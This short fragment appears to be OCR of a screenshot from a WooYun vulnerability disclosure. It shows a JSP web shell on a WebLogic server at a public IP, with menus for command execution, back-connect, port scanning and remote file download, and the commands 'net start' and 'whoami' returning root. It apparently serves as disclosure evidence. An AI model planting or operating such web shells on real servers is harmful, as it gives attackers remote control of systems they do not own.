 222.91.97.76/shell/app2.jsp
222.91.97.76 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Rer
Execute Program »
Parameter
cmd.exe /c net start > /root/bea103/user_projects/domains/zsh_domain/servers/AdminServer/tmp/_WL_user/shell/95 Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org